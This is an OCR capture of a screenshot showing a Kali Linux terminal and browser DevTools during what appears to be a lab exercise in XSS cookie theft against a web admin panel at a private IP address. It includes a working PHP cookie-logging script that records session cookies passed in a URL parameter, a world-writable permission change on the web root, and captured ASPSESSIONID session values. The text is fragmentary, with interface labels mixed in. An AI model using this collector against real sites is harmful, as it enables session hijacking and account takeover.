 机(M) 选项卡(T) 帮助(H)
Kali-linux
应用程序 位置 终端 星期三
root@kali: /var/w
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
fclose($log);
echo "done"
?>
root@kali:/var/www/html# cat cookie.php
<?php
$cookie=$_GET['cookie'];
$log=fopen("cookie.txt","a");
fwrite($log,$cookie ."\n");
fclose($log);
echo "done"
?>
root@kali:/var/www/html# ls
cookie.php
root@kali:/var/www/html# cd ..
root@kali:/var/www# chmod 777 -Rf html/
root@kali:/var/www# cd html
root@kali:/var/www/html# ls
cookie.php cookie.txt
root@kali:/var/www/html# cat cookie.txt
ASPSESSIONIDSATRATQA=EOBFOKECAIBOIGNJGFGEHGL
DDIGNODOGINN; ASPSESSIONIDSCTTDTTD=MPKBHNFCN
B=OMONOCGCNMNKEICBCGPMJCNA
几内部单击或按 Ctrl+G。
Cisco
Packe...
web.rar
The configuration
完成
飞鸟网站管理系统（Bi
view-source:192.168.
设置
不安全 192.168.222.69/admin/
应用 建议网站 网页快讯库 从 IE 中导入
Elements Console Sources Network Application » 1 1
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://192.168.222.69
Cache
Cache Storage
Application Cache
Frames
top
OCGCNMNKEICBCGPMJCNA
Name Value ... ... ... ... ... ... ...